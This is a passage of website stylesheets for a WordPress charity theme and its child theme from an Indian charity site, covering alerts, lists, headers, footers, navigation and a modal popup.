    line-height: 1.5;
    margin-bottom: 20px;
}
.alert p {
    margin-bottom: 0;
}
.alert-danger {
    background: #ffdfe0;
}
.alert-success {
    background: #edffe9;
}
.alert-info {
    background: #eaf7ff;
}
.alert-warning {
    background: #fffbf0;
}
.alert-default {
    background: #f8f8f8;
}
.alert.alert-danger {
    color: #dc7276;
    border: 1px solid #f5cfcf;
}

.alert.alert-success {
    color: #68905e;
    border: 1px solid #b9e6b1;
}
.alert.alert-info {
    color: #71abd1;
    border: 1px solid #b1defb;
}
.alert.alert-warning {
    color: #d2af49;
    border: 1px solid #fbdeb1;
}
.alert.alert-default {
    color: #b9b5b4;
    border: 1px solid #dedede;
}

.alert.alert-danger p {
    color: #dc7276;
}

.alert.alert-success p {
    color: #68905e;
}
.alert.alert-info p {
    color: #71abd1;
}
.alert.alert-warning p {
    color: #d2af49;
}
.alert.alert-default p {
    color: #b9b5b4;
}
/*
 3.9) List Style
 ----------------------------------------*/

li {

    color: #7c7c7c;
}
.list-style li {
    font-size: 16px;
    list-style: none;
}
.list-unstyled, .list-arrowstyled {
    list-style: none;
}
.list-unstyled li:before {
    content: "\f111";
    font-family: FontAwesome;
    font-size: 5px;
    padding-right: 8px;
    position: relative;
    top: -1px;
}
.list-arrowstyled li:before {
    content: "\f101";
    font-family: FontAwesome;
    padding-right: 8px;
}
.list-circlestyled, .list-arrowstyled {
    padding-left: 0;
    list-style: none;
}
.list-circlestyled li:before {
    content: "\f10c";
    font-family: FontAwesome;
    padding-right: 8px;
    font-size: 11px;
}
.list-style h3 {
    margin: 45px 0 50px;
}
/*
 3.10) Blockquote Style
 ----------------------------------------*/
.bs-blockquete {
    margin-top: 50px;
}
blockquote {
    min-height: 90px;
}
.blockquote-reverse {
    min-height: 90px;
}
blockquote p {
    font-size: 20px;
    line-height: 1;
}
blockquote footer, blockquote small, blockquote .small {
    color: #26211d;
}
blockquote footer:before, .blockquote-reverse footer:after {
    display: none;
}
/*
 3.11) Progress Style
 ----------------------------------------*/
.progress {
    border-radius: 0;
    height: 11px;
    margin-bottom: 53px;
    overflow: visible;
    box-shadow: 0 0 0;
    position: relative;
}
.progress-bar {
    background: #26211d;
    position: relative;
    -webkit-transition: all 1.5s ease-in-out;
    -moz-transition: all 1.5s ease-in-out;
    -ms-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
    box-shadow: 0 0 0;
}
.progress-value {
    min-width: 69px;
    height: 27px;
    line-height: 27px;
    font-size: 16px;
    color: #26211d;
    text-align: center;
    position: absolute;
    left: 100%;
    top: -35px;
    margin-left: -35px;
}
.progress-value-number {
    font-size: 16px;
    color: #26211d;
    position: absolute;
    left: 0;
    bottom: -26px;
}
.progress-value:before {
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #ecc731 transparent transparent;
    left: 50%;
    margin-left: -5px;
    position: absolute;
    top: 100%;
}
.progress-bar.progress-bar-custom {
    background: rgba(38,33,29,0.64)
}
.progress-bar-striped {
    background: transparent url(../img/progress-bg.png);
}
.progress-bar.slide-ranger {
    background: rgba(38,33,29,0.14);
}
.slide-ranger .left-btn, .slide-ranger .right-btn {
    position: absolute;
    width: 18px;
    height: 18px;
    margin-top: -9px;
    top: 50%;
    background: #26211d;
    border-radius: 100%;
    display: block;
    cursor: pointer;
}
.slide-ranger .left-btn {
    left: -2px;
}
.slide-ranger .right-btn {
    right: -2px;
}

/*
 3.12)Breadcrumb Banner Section
 ----------------------------------------*/
.breadcrumb-section {
    /*background-image:url(../img/breadcrumb-bg.jpg);*/
    background-position: center 37.3%;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 31px 0 42px;
    /*	margin-bottom: 59px;*/
}
.breadcrumb-section h1 {
    font-weight: 700;
    margin-bottom: 0;
}

.breadcrumb {
    background: none;
    border-radius: 0;
    padding: 4px 0;
}
.breadcrumb > li, .breadcrumb > .active, .breadcrumb a, .breadcrumb > li + li:before {
    color: #26211d;
}
.breadcrumb > .active {
    font-weight: 700;
}
.bs-example {
    margin-bottom: 40px;
    padding-top: 40px;
}
.content-wrapper .shortcode-page .bs-example:last-child {
    margin-bottom: 0;
}
.text-uc {
    text-transform: uppercase;
}
/*
 3.13)Global Animations Style
 ----------------------------------------*/
.anim-section {
    position: relative;
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    -o-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    -moz-transform: translateY(80px);
    -webkit-transform: translateY(80px);
    -o-transform: translateY(80px);
    -ms-transform: translateY(80px);
    transform: translateY(80px);
    visibility: visible;
    opacity: 0
}
.anim-section.animate {
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    visibility: visible;
    opacity: 1
}

/*
 3.14) Side Nav Style
 ----------------------------------------*/
.side-nav {
    list-style: none;
}
.side-nav ul {
    padding-left: 0;
    padding-bottom: 31px;
}

.side-nav li {
    border-bottom: 1px solid #e1dedb;
    list-style: none;
}

.side-nav li a {
    color: #7c7c7c;
    font-size: 16px;
    line-height: 1.5;
    display: block;
    padding: 11px 0;
}
.side-nav li:hover a, .side-nav li.active a {
    font-weight: bold;
    color: #26211d;
}
.bullet-arrow {
    margin-right: 15px;
}
.page-header {
    margin: 0 0 20px 0;
    border-bottom: none;
}
/*
 3.15) pagiantion Style
 ----------------------------------------*/
.pagination {
    margin: 0;
}
.pagination > li > a, .pagination > li > span {
    background-color: #FFFFFF;
    border: 2px solid #4D4641;
    color: #26211d;
    margin: 0 3px;
    padding: 8px 16px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
    background-color: #fff;
    color: #26211d;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    background-color: #fff;
    color: #26211d;
}
.pagination > li:last-child > a, .pagination > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
}
.pagination > li:first-child > a, .pagination > li:first-child > span {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
    margin-left: 0;
}
/*pagiantion*/
/*
 3.16) Comment Form Style
 ----------------------------------------*/
.commentlist li {
    padding: 0;
}
.comment-wrapper h4 {
    text-transform: capitalize;
}
.comment-wrapper h4 b {
    font-weight: 300;
}
.comment-wrapper h4 a {
    color: #26211d;
}
.post-date-section {
    color: #727272;
}
.comment-reply-btn {
    border-radius: 0;
    border-width: 2px;
}
.comment-reply-btn, .comment-reply-btn:hover a, #submit-comment, #comment-nav-below .nav-previous:hover a, #comment-nav-below .nav-next:hover a {
    transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.comment-reply-btn a {
    color: #26211d;
}
.comment-reply-btn:hover a {
    color: #fff;
}
.comment.comment-list-content {
    margin-bottom: 0;
}
.commentlist li.comment {
    background: none;
}
.commentlist li .children {
    margin-top: 59px;
    list-style: none;
    margin-left: 8.33333%;
}
.commentlist li .children li {
    margin-bottom: 0;
    list-style: none;
}
.media-body.author-no-image a {
    margin-top: 0;
}
.comment-navigation-title {
    margin-bottom: 20px !important;
}
#comment-nav-below {
    margin-bottom: 50px;
}
#comment-nav-below .nav-previous a, #comment-nav-below .nav-next a {
    color: #26211d;
}
#comment-nav-below .nav-previous, #comment-nav-below .nav-next {
    border-radius: 0;
    border-width: 2px;
    margin-bottom: 10px;
}
#comment-nav-below .nav-previous:hover a, #comment-nav-below .nav-next:hover a, .profile-block .media-body a:hover {
    color: #ffffff;
}
.profile-block .media-body a {
    border-radius: 0;
    border-width: 2px;
}

/*------------ Form Fields Style ----------------*/
#submit-comment {
    padding: 10px 25px;
    background: none;
    border: 2px solid #4d4641;
    filter: none;
    border-radius: 0;
    box-shadow: none;
    text-shadow: none;
    font-family: "latoblack", sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    color: #26211d;
    display: inline-block;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    float: right;
}
#submit-comment:hover {
    color: #fff;
}
.commentlist li .children {
    clear: both;
}

/*
 4) Header Style
 ----------------------------------------*/
/*
 4.1) Header First Style
 ----------------------------------------*/
#header {
    background: #26211d;
    position: relative;
    z-index: 9999;
}
#header.header-third {
    background: #f2ede9;
}
#header.navbar-fixed-top {
    position: fixed;
}
.primary-header {
    padding: 18px 0 11px;
}
.brand {
    margin-top: 6px;
    text-align: left;
    margin-bottom: 12px;
}
.btn-volunteer {
    padding: 11px 31px !important;
    float: right;
    margin-left: 2%;
    color: #fff;
    font-size: 12px !important;
    font-family: "latoblack",sans-serif !important;
    font-weight:normal !important;
}
.btn-volunteer:hover, .btn-volunteer:focus {
    color: #fff;
}
.social-icons {
    list-style: none;
    float: left;
    padding: 18px 0 0;
    margin-bottom: 0;
}

.social-icons > li {
    float: left;
    margin-right: 3px;
}
#header .social-icons > li {
    margin-right: 18px;
}
.social-icons a {
    font-size: 20px;
    color: #4d4641;
    line-height: normal;
    vertical-align: middle;
    line-height: 20px;
    -webkit-transition: color .3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
}
.social-icons .google-plus {
    font-size: 33px;
    font-family: 'socialico_plusregular';
}
.social-icons a:hover, .social-icons a:focus {
    color: #fff;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.navbar-default {
    border-top: 1px;
    border-style: solid;
    border-left: none;
    border-right: none;
    border-bottom: none;
    box-shadow: none;
    margin-bottom: 0;
}
.navbar-nav {
    margin: 0;
}
.navbar-default .navbar-nav > li {
    padding: 0;
}
.navbar-default .navbar-nav > li > a {
    text-transform: uppercase;
    padding: 14px 0 15px 0;
    font-weight: 700;
}
.navbar-nav > li > .dropdown-menu {
    text-transform: uppercase;
    border: 1px;
    border-style: solid;
    border-radius: 0;
    z-index: 1000;
    top: 100%;
    position: relative;
    width: 100%;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: transparent;
}
.navbar-default .dropdown-menu > li > a:hover, .navbar-default .dropdown-menu > li > a:focus {
    background: none;
    color: #26211d;
}
.navbar-default .navbar-toggle .icon-bar {
    background: #26211d;
}
.navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-menu-ancestor > a {
    color: #26211d;
    font-family: 'latoblack';

}
.navbar-nav > li > .dropdown-menu > ul > li.current-menu-item > .dropdown-menu li a, .navbar-default .navbar-nav > li.current-menu-ancestor .dropdown-menu li a{ font-family: "Lato",sans-serif; }
.navbar-nav > li > .dropdown-menu > ul > li.current-menu-item > a {
    padding: 9px 0 9px 3px;
    font-weight: 700;
}

a.brand img {
    padding-left: 0px
}

.navbar-nav > li > .dropdown-menu {
    border: none;
    box-shadow: none;
    width: 232px;
    margin-bottom: 22px;
}

.navbar-nav > li > .dropdown-menu > ul > li > a {
    color: #26211d;
    font-weight: 300;
    display: block;
    padding: 9px 0;
    transition: All 250ms ease-in;
    -webkit-transition: All 250ms ease-in;
    -moz-transition: All 250ms ease-in;
    -o-transition: All 250ms ease-in;
}

.navbar-nav > li > .dropdown-menu > ul > li:last-child > a {
    border: none
}
.navbar-nav > li > .dropdown-menu > ul {
    padding: 0 21px;
}
.navbar-nav > li > .dropdown-menu > ul > li {
    list-style: none
}
.navbar-nav > li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.active > a {
    font-weight: 700;
}
.navbar-nav > li > .dropdown-menu > ul > li:hover > a {
    padding: 9px 0 9px 3px;
}
.nav > li .glyphicon {
    display: block;
    float: right;
    padding-right: 10px
}
.open .glyphicon.glyphicon-chevron-down, .submenu-icon .glyphicon.glyphicon-chevron-up {
    display: none;
}
.open .glyphicon.glyphicon-chevron-up {
    display: block;
}
/*search-form*/
.search-form {
    margin: 0;
    border-bottom: 0;
    border-left: 1px solid #d6b428;
    border-right: 1px solid #d6b428;
    padding: 0;
    position: relative;
}
.navbar-form.navbar-right:last-child {
    margin-right: 0;
    position: relative;
}
.search-form .form-control {
    background: none;
    border: none;
    padding-right: 2px;
    height: 50px;
    color: #45403c;
    font-weight: 700;
    width: 100%;
    padding: 6px 20px;
}
.form-control::-moz-placeholder {
    color: #45403c;
    font-size: 14px;
    font-weight: 700;
}
.search-form button[type="submit"], .search-form button[type="button"] {
    background: none;
    border: none;
    position: absolute;
    right: 12px;
    top: 8px;
    font-size: 23px;
    color: #45403c;
    font-weight: normal;
    z-index: 999;
    outline: none;
}
.search-form .form-control::-webkit-input-placeholder {
    opacity: 1;
    color: #45403c;
}

.search-form .form-control:-moz-placeholder {/* Firefox 18- */
    opacity: 1;
    color: #45403c;
}

.search-form .form-control::-moz-placeholder {/* Firefox 19+ */
    opacity: 1;
    color: #45403c;
}

.search-form .form-control:-ms-input-placeholder {
    opacity: 1;
    color: #45403c;
}
.search-form .form-group {
    margin-bottom: 0;
    width: 80%;
    padding-right: 10px;
}
/*
 3.1) sticky header style
 ------------------------------*/
#header {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
#header.fixed {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
}
#header.up {
    top: -162px;
    opacity: 0;
    visibility: hidden;
}
#header.down {
    top: 0;
    opacity: 1;
    visibility: visible;
}
/*
 4.2) Header Second Style
 ----------------------------------------*/
.header-second  .navbar {
    display: table;
    width: 100%;
    height: 103px;
}

.header-second .nav-content {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}
.touch-by-mail {
    float: right;
    color: #5c534b;
    font-size: 14px;
    line-height: 2.6;
    margin: 0 35px;
}
.organization {
    color: #5c534b;
    display: inline-block;
    line-height: 3;
}
.touch-by-mail:hover {
    color: #ecc731;
}
.header-second .primary-header {
    padding: 8px 0 8px;
}
.header-second .btn-volunteer {
    padding: 6px 22px;
    margin-top: 3px;
    margin-left: 0;
}
.header-second .touch-by-mail {
    font-size: 18px;
    line-height: 2.2;
    margin: 0 28px 0 20px;
}
.header-third .touch-by-mail {
    line-height: 2.4;
}
.header-second .btn-default {
    border-color: #ecc731;
    color: #ecc731;
}
.header-second .btn-default:hover {
    background: #26211d;
}
.header-second .social-icons {
    margin-bottom: 0;
    padding: 7px 0 0;
}
.header-second  .navbar-default .navbar-nav > li {
    padding-top: 27px;
    padding-bottom: 27px;
}
.header-second  .brand {
    margin-top: 37px;
    float: left;
}
.header-second .navbar-nav {
    float: right;
    margin-right: 7%;
}
.header-third .navbar-nav {
    margin-right: 9%;
}
.header-second .icon-search {
    background: none;
}
.header-second .form-group {
    padding: 0;
    position: absolute;
    right: 40px;
    top: 26px;
    width: 0;
    z-index: 999;
}
.header-second .search-form {
    border: none;
}
.header-second .search-form button[type="submit"], .header-second .search-form button[type="button"] {
    font-size: 14px;
    color: #2d2620;
    margin-top: 31px;
    right: 2px;
}

.bottom-line:before {
    content: '';
    border-bottom: 1px solid #383731;
    position: absolute;
    left: 0;
    bottom: 8px;
    width: 100%;
}
/*
 4.3) Header Third Style
 ----------------------------------------*/
.header-third {
    background: #f2ede9;
}
.header-third .primary-header .btn-default {
    border-color: #2d2620;
    color: #2d2620;
}
.header-third .primary-header .btn-default:hover, .slider-wrapper3 .btn-default, .btn-wrapper .btn-default {
    border-color: #ecc731;
    color: #ecc731;
    background-color: transparent;
}
.header-third .navbar-alternate {
    background-color: #323026;
}
.header-third .brand {
    display: block;
    margin: 0;
    padding: 37px 0;
    text-align: center;
}
.header-third .navbar {
    position: relative;
}
.header-third .navbar-nav > li > .dropdown-menu, .header-third .navbar-nav .open .dropdown-menu {
    background: #2C2A22;
}
.header-third .navbar-nav > li > .dropdown-menu > ul > li > a {
    border-bottom: 1px solid #383731;
}
.header-third .navbar-nav > li > .dropdown-menu > ul > li:last-child > a {
    border-bottom: none;
}
.header-third .navbar-nav > li > .dropdown-menu > ul > li > a, .header-third .search-form button[type="submit"], .header-third .search-form button[type="button"] {
    color: #988c81
}
.header-second.header-third  .form-group {
    background: #323026 !important;
}

.header-third .navbar-default {
    border-top: 0;
}
.header-third .nav-content:before {
    position: absolute;
    right: 50%;
    top: 0px;
    margin-right: 396px;
    width: 100%;
    height: 100%;
    content: '';
    display: block;
}

.header-third .navbar-default .navbar-nav > li > a {
    color: #988c81;
}
.header-third .navbar-default .navbar-nav > li > a:hover, .header-third .navbar-default .navbar-nav > li > a:focus, .header-third .navbar-default .navbar-nav > li.active > a {
    color: #f2ede9;
}
.header-third .bottom-line:before {
    border-color: #383731 !important;
}

/*
 5) Footer Styles
 ----------------------------------------*/
/*
 5.1) Footer First
 ----------------------------------------*/
#footer {
    padding: 86px 0 0;
    background: #32302f;
    color: #8f8b89;
}
#footer ul {
    list-style: none;
}
#footer a[href^="mailto"] {
    color: #8f8b89;
}
.footer-logo {
    margin-bottom: 32px;
}
.footer-logo a {
    margin-top: -14px;
    display: inline-block;
}
.footer-one .footer-logo a{
    color: #fff;
}
#footer p {
    line-height: 1.7;
    margin-bottom: 30px;
    font-size: 14px;
    color: #8f8b89;
}
#footer address {
    line-height: 1.8;
}
#footer address span span a {
    color: #8f8b89;
}
#footer address > span {
    margin-bottom: 6px;
}
#footer address span {
    display: block;
    overflow: hidden;
}
#footer address .fa {
    font-size: 17px;
    width: 27px;
    float: left;
    margin-top: 6px;
}
#footer .twitter-update a {
    color: #8f8b89;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
#footer .twitter-update a:hover {
    color: #A5A4A4;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
#footer h6 {
    font-weight: 700;
    color: #fff;
    margin: 5px 0 35px;
}
#footer .comment-time {
    color: #65615e;
    display: block;
}

.sign-up {
    margin-bottom: 42px;
}
#footer .sign-up h6 {
    margin-bottom: 23px;
}
.sign-up .input-group-addon {
    padding: 0;
    border: 0;
    background: none;
}
.sign-up .form-control {
    background: none;
    border: 2px solid #595756;
    border-right: 0;
    height: 45px;
    font-size: 14px;
    color: #595756;
}
.sign-up .form-control::-moz-placeholder {
    color: #595756;
    font-weight: 400;
}
.sign-up .btn-theme {
    height: 45px;
    vertical-align: top;
    background: none;
    padding: 10px 20px;
}
.sign-up .btn-theme:hover, .sign-up .btn-theme:focus {
    color: #fff;
}
#footer .social-icons {
    float: left;
    margin: -16px 0 0;
}
#footer .social-icons > li {
    margin-left: 20px;
}
#footer .social-icons > li:first-child {
    margin-left: 0;
}
#footer .social-icons a {
    font-size: 24px;
    color: #595756;
}
#footer .social-icons a:hover, #footer .social-icons a:focus {
    color: #fff;
}
.copyright {
    font-size: 15px;
    color: #575352;
    text-align: center;
    margin-top: 82px;
    background: #2a2928;
    padding: 21px 0;
}
#footer .copyright p {
    margin-bottom: 0;
}
/*
 5.2) Footer Second
 ----------------------------------------*/
.second-footer nav  li {
    margin-bottom: 7px;
}
.second-footer .footer-logo {
    margin-bottom: 24px;
}
.flickr ul {
    margin: 0;
    padding: 0;
    margin-left: -15px;
    overflow: hidden;
}
.flickr ul li {
    float: left;
    width: 82px;
    margin-left: 15px;
    margin-bottom: 15px;
}
.flickr ul li img {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.flickr ul li:hover img {
    opacity: 0.5;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.loader-wrap {
    display: none;
}

#footer .footer-logo a {
    font-size: 28px;
    display: inline-block;
    font-family: 'Playfair Display', serif;
    font-style: italic;
}
.footer-nav ul {
    margin: 0;
    padding: 0;
}
.second-footer .copyright {
    text-align: left;
}

/*
 5.3) Footer Third
 ----------------------------------------*/
.copyright-alternate {
    background: transparent;
    padding: 0;
}
.copyright-alternate .container {

    border-top: solid 1px #575352;
}
.copyright-alternate .container span {
    padding: 21px 0;
    display: block;
}
.btn-wrapper .btn-default {
    margin-right: 12px;
}
#footer.footer-third p, #footer.footer-third address span, #footer.footer-third .twitter-update a {
    color: #575352;
}
.footer-third .footer-logo a {
    margin-top: 2px;
}
.footer-third .btn-wrapper .btn {
    padding: 7px 16px;
    min-width: 117px;
}
.footer-third .footer-logo {
    margin-bottom: 13px;
}
/*-------------------- Default Widget section ------------------*/
.charity-default-widgets a {
    color: #8f8b89;
    font-size: 14px;
    line-height: 1.7;
}
.charity-default-widgets select {
    width: 100%;
}
.charity-default-widgets table {
    color: #8f8b89;
}
.charity-default-widgets td, .charity-default-widgets th {
    color: #8f8b89;
}
.charity-default-widgets .widget_search #searchform label {
    display: none;
}
.charity-default-widgets td a, .charity-default-widgets th a {
    color: #000;
}

/*Coming Soon Mode*/
#wp-toolbar li.charity-coming-soon-mode a{ 
    background: none repeat scroll 0 0 red;
    font-size: 18px !important;
    font-weight: bold !important;
}

.charity-default-widgets aside.media {padding:0 15px;  }
.charity-default-widgets aside.media h3.space-top {  font-size: 18px; color:#26211d; font-weight:400; border-bottom: none; margin-top:20px;  }

form .charity-required{
    border: 1px solid #ff0000;
}

/*--- Unit Test Css ---*/

.widget_search input[type="text"],.widget_search input[type="submit"]{
    background-color: #fbf9f8;
    background-image: none;
    border: 1px solid #e4e2de;
    border-radius: 0;
    color: #555555;
    font-size: 14px;
    height: 33px;
    line-height: 1.42857;
    padding: 0 5px;
    display: block;
    float:left;
}
.widget_search input[type="text"]{
    width: 65%;
}
.widget_search input[type="submit"]{
    width: 25%;
    border-left:none;
}
.default-widgets-section select{
    background-color: #fbf9f8;
    background-image: none;
    border: 1px solid #e4e2de;
    border-radius: 0;
    color: #555555;
    height: 33px;
}
.format-gallery .gallery-item dd{
    text-align: left;
}
.content-wrapper article.search-blog {
    border-bottom: 1px solid #e8e8e8;
}
.content-wrapper article.blog.search-blog{
    margin-bottom: 23px;
    margin-top: 23px;
    padding-bottom: 23px;
}


.parallax.idevices{
  	 background-size: cover;
    background-attachment: scroll;
    background-position: center center;
}
.progress-bar .progress-value.initial-value {
 margin-left:100% !important;
}

.progress-bar .initial-value.progress-value::after {
 left:5px !important;
}

.progress-bar .initial-value.progress-value::before {
 border :none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity-child/style.css
body_size: 3641
content:
/* --------------------------------------------------------------------------------- */

/*

Theme Name: Charity Child Theme

Theme URI: http://theemon.com/c/charity-wp/LivePreview/

Author: Theemon WordPress Team

Author URI: http://theemon.com/

Template: charity

Tags: right-sidebar,custom-colors,custom-header,full-width-template,post-formats,sticky-post,theme-options, footer-widgets, custom-menu

Description: Charity - A Responsive Portfolio & Multi Purpose wordpress Theme

Version: 1.8.4

Text Domain: charity

License: 

License URI: 

*/



@import url("../charity/style.css");

body{background: #007e2f url("img/bg_desktop.jpg") no-repeat scroll 0 0;}

p {color:#102a83;}

h1,h2,h3,h4,h5,h6{margin-bottom:10px;margin-top:0;}

a, .btn, button {outline: medium none;transition: all 300ms ease-in-out 0s;}

.margin0 {margin: 0 !important;}

.padding0{padding: 0 !important;}

.bold{font-weight: bold;}

input[type="number"]::-webkit-outer-spin-button,

input[type="number"]::-webkit-inner-spin-button {-webkit-appearance: none; margin: 0;}

input[type="number"]{-moz-appearance: textfield;-webkit-appearance: none;}

.cool_timeline [class^="icon-"] {background: rgba(0, 0, 0, 0) none repeat scroll 0 0;display: block;height: auto;line-height: inherit;vertical-align: inherit; width: auto;}

.event_date {padding: 16px 15px;}

.primary-header{padding:0 !important}

.social-links {padding:24px 15px 15px;}

.latest-news{padding-bottom: 0;}

.top_space{/*margin-top:50px;*/}

.tp-caption.tp-resizeme{font-size: 13px !important;}

.content-wrapper article.blog{margin-top:0 !important;border-bottom: medium none; margin-bottom: 0;}

.content-wrapper {padding-top:40px !important;background: #ffffff;box-shadow: 4px 4px 0 0 rgba(0, 0, 0, 0.06);}

#page-info {margin-bottom: 50px;padding-bottom:40px;margin-top: 20px;}

.no-banner-title span {border-bottom: 3px solid #333333;display: inline-block;padding: 0 20px 10px;position: relative;text-align: center; width: auto;}

.logo_img img {height: 100%;}

.brand {margin-bottom: 6px;margin-top: 6px;}

.brand img{height:80px;width: auto;}

.navbar-default .navbar-nav > li{padding: 0;}

.navbar-default .navbar-nav > li > a{font-weight:normal !important;color:rgba(0,0,0,0.5);padding:15px 20px;}

.navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-menu-ancestor > a{color:#fff;background: #2E2D95;font-family:"Lato",sans-serif}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus{color:#fff;background:#2E2D95;}

.navbar-nav li > .dropdown-menu > ul > li > a{font-size: 11px; line-height: 1.5;padding: 10px 20px; font-weight: 700;}

.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.current-menu-item > a{ padding: 10px 20px;}

.navbar-nav li > .dropdown-menu > ul{padding: 0}

.navbar-nav li > .dropdown-menu{padding-top:1px;}

.navbar-nav li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.active > a{background: #2e2d95;color: #ffffff; font-weight: normal;}

.navbar{border-radius: 0;}

.search-form{border:none;}

.search-form .form-group{padding-right:0px;}

.form-control::-moz-placeholder {color: #45403c; font-size: 14px;font-weight: normal;}

form.navbar-form.navbar-right.search-form {background: rgba(0, 0, 0, 0.05);}

.btn-volunteer, .join-today{background:#2E2D95;border-color:transparent;color:#ffffff;}

.btn-volunteer:hover, .btn-volunteer:focus, .join-today:hover, .join-today:focus, .btn-theme:hover, .btn-theme:focus{color:#abec56;background:#3938b5 !important;border-color:#2e2d95 !important;}

.btn-theme, .vc_btn3-color-grey{background: #2e2d95 none repeat scroll 0 0 !important; border: medium none; border-radius: 0;color: #ffffff !important;}

.warning-icon-box{padding:0;}

.social-icons a:hover, .social-icons a:focus{color:#92CB48;}

.our-causes {padding-bottom: 45px;}

.our-causes h2 strong{color: #2E2D95;}

.help-list .media h3 {color: #2e2d95;}

/* Footer Menu */

.menu-footer_menu-container ul li{float: left;padding-right: 10px;}

.menu-footer_menu-container ul li a{color:#575352;transition: color 0.3s ease-in-out 0s;}

.menu-footer_menu-container ul li a:hover{color:#ffffff;}



.color-layer{background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;bottom: 0;height: 100%; left: 0; position: absolute; top: 0; width: 100%;}

.parallax-section, .breadcrumb-section{position: relative;}

.breadcrumb > li + li::before {content: "|"}

.gallery-hooks.breadcrumb > li + li::before {content: none;}

.gallery-hooks.breadcrumb .active a, .gallery-hooks.breadcrumb li a:hover {background: #2e2d95 none repeat scroll 0 0;color: #ffffff !important; font-weight: normal !important;}

.gallery-hooks.breadcrumb li a{border: 1px solid #26211d;padding: 5px;}

.gallery-hooks.breadcrumb > li {margin-right:10px;}

.breadcrumb-section{min-height: 180px !important;color: #fff;}

.breadcrumb-section h1{color: #ffffff;}

.color-layer h1 {margin-top: 90px;}

.gallery-wrap .breadcrumb .active a {color: #2e2d95;font-weight: bold;}

.color-layer .breadcrumb > li, .color-layer .breadcrumb > .active, .color-layer .breadcrumb a, .color-layer .breadcrumb > li + li::before {color: #ffffff;}

.parallax-section h2{color: #FFFFFF;}

.content-wrapper{overflow-wrap: break-word;}

.story-title{margin-top:0; margin-bottom: 10px}

.stories-desc{margin-bottom: 20px !important}

.article-list .donation, .progress-bar .progress-value{display: none;}

.trustee-category-box{border-top:1px solid #cccccc;position: relative;margin-top: 50px;padding-top: 25px;}

.trustee-category{background:#ffffff;color:#5a5a5a;margin:0;padding-right: 10px;text-transform: capitalize;top: -16px; position: absolute;}

.modal_btn{border:1px solid #ccc; background-color: #e9e9e9;cursor: pointer;}

.member-name{color: #5a5a5a;margin-bottom:15px;}

.modal_btn:hover .trustee-name{color:#92CB48;}

.caption .trustee-name{color: #5a5a5a;margin:0;padding:10px 0;}

.member-name small {display: block; font-size: 60%; opacity: 0.7;}

.caption .trustee-name> small{display: none;}

.member-desc{font-size: 12px}

.member-desig{margin-bottom:5px}

.achv_desc{text-align: justify;}

.partners-gallery figure {border: 1px solid #ccc;}

.we-help .gallery .thumbnail h3 {margin-top: 15px; color: #2e2d95; text-align: center;}

/* Start CSS for Modal(Popup) */

.custom-modal {

    display: none; /* Hidden by default */

